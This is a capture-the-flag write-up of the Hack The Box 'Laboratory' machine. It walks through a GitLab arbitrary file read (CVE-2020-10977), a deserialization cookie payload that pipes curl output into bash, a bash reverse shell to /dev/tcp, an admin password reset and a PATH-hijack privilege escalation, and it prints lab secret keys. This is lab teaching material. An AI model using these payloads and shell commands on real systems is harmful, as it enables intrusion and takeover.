1, Recon
ports:
22/tcp ssh
80/tcp http redirect to https://laboratory.htb/
443/tcp http DNS:git.laboratory.htb
In the original url https://laboratory.htb/, we could not find anything useful.
So let's come to git.laboratory.htb
Let's just register account and login and we can find a project from exploration.

Let's continue to enumerate the configs and source code.
CREDITS.txt
# Image Credits
All images courtesy of Unsplash (https://unsplash.com).
- Martin Grincevschi (https://unsplash.com/photos/uCnOENPOBxM)
- Pete Bellis (https://unsplash.com/photos/eDVQwVMLMgU)
- Ciprian Lipenschi (https://unsplash.com/photos/OULAwYI3AGs)
- Michael Dam (https://unsplash.com/photos/mEZ3PoFGs_k)
- rawpixel.com (https://unsplash.com/photos/izTZ-TtdwCs)
# Video Credits
Video courtesy of Coverr (http://coverr.co).
And we can find the version of GitLab in the url https://git.laboratory.htb/help
# GitLab Community Edition [12.8.1]
Gitlab 12.9.0 - Arbitrary File Read (Authenticated)
To exploit this vulnerability (CVE-2020-10977), I’ll need to create two projects:
 Then go into proj1 and create an issue with markdown language image reference where the image is a directory traversal payload pointing to the file I want:
Then go into proj1 and create an issue with markdown language image reference where the image is a directory traversal payload pointing to the file I want:

After submitting that, expand the menu on the right side, and at the bottom of it I’ll find “Move issue”, where I can select proj2:
 In the new issue, there’s a file linked at the top just under the issue name:
In the new issue, there’s a file linked at the top just under the issue name:
 Then we can get the password file.
Then we can get the password file.
In searching for information about this exploit, I found this repo. The script is pretty slick: https://github.com/thewhiteh4t/cve-2020-10977.git
In the script above, there’s a link to a HackerOne report, and while the report starts off as arbitrary read, the researcher finds how to convert that to code execution. I’ll start by reading /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml:
https://hackerone.com/reports/827052
# This file is managed by gitlab-ctl. Manual changes will be
# erased! To change the contents below, edit /etc/gitlab/gitlab.rb
# and run `sudo gitlab-ctl reconfigure`.
production:
db_key_base: 627773a77f567a5853a5c6652018f3f6e41d04aa53ed1e0df33c66b04ef0c38b88f402e0e73ba7676e93f1e54e425f74d59528fb35b170a1b9d5ce620bc11838
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
otp_key_base: db3432d6fa4c43e68bf7024f3c92fea4eeea1f6be1e6ebd6bb6e40e930f0933068810311dc9f0ec78196faa69e0aac01171d62f4e225d61e0b84263903fd06af
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEA5LQnENotwu/SUAshZ9vacrnVeYXrYPJoxkaRc2Q3JpbRcZTu
YxMJm2+5ZDzaDu5T4xLbcM0BshgOM8N3gMcogz0KUmMD3OGLt90vNBq8Wo/9cSyV
RnBSnbCl0EzpFeeMBymR8aBm8sRpy7+n9VRawmjX9os25CmBBJB93NnZj8QFJxPt
...[snip]...
For the exploit to work, my payload will need to be created in an environment with the same secret_key_base.
curl -k "https://git.laboratory.htb/users/sign_in" --cookie "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiYiNjb2Rpbmc6VVMtQVNDSUkKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBjdXJsIDEwLjEwLjE0LjY1OjgwL3NoIHwgYmFzaGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcNVVMtQVNDSUkGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7CkY6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7ClQ=--dab2808d1a9cfde53d6b2579d76dc683dd992158"
Remember to make the sh and start the http service
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.8/443 0>&1
Then we get the shell of git.
It becomes clear very quickly that there’s not much here except for GitLab, and I’m in a Docker container:
There’s no users in /home.
Common binaries like ip, ifconfig, and netstat are not installed.
There’s a /.dockerenvfile.
I can pull the local IP address from /proc/net/fib_trie:
Main:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/30 2 0 2
|-- 172.17.0.0
/32 link BROADCAST
/16 link UNICAST
|-- 172.17.0.2
/32 host LOCAL
|-- 172.17.255.255
/32 link BROADCAST
I’ll start the console:
gitlab-rails console
I can list the users, and the admin users:
irb(main):001:0> User.active
User.active
User.active
=> #<ActiveRecord::Relation [#<User id:4 @seven>, #<User id:1 @dexter>, #<User
id:5 @wither>]>
irb(main):002:0> User.admins
User.admins
User.admins
=> #<ActiveRecord::Relation [#<User id:1 @dexter>]>
Since dexter is the only admin, perhaps I could reset his password:
user = User.find(1)
user.password = '123456789'
user.password_confirmation = '123456789'
user.save!
We finally successfully login to the admin page and get the secret git project, and we can get the .ssh directory.

Then use the id_rsa, we successfully login.
3,shell as root Looking at the SUID binaries on the box, one jumped out as something custom to this box:
root dexter 16720 Aug 28 2020 /usr/local/bin/docker-security
root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
These would be useful for us.
/usr/local/bin/docker-security is probably what was referenced in the todo.txt from the repo.
I could pull this binary back and reverse it in Ghidra, but given this is an easy-rated box, I’ll start with ltrace (which fortunately is installed on this box):
setuid(0) = -1
setgid(0) = -1
system("chmod 700 /usr/bin/docker"chmod: changing permissions of '/usr/bin/docker': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
system("chmod 660 /var/run/docker.sock"chmod: changing permissions of '/var/run/docker.sock': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
The binary is calling system("chmod ..."). The important part here is that it isn’t using the full path to chmod. That is something I can exploit.
By using one of the Path-Hijacking Techniques, we can get root shell easily. Make a file named chmod contains /bin/bash then give it execution permission with :
#!/bin/bash
/bin/bash
chmod +x ./chmod
export PATH=$(pwd):$PATH
PATH=$(pwd):$PATH docker-security
Then we can handle shell as root.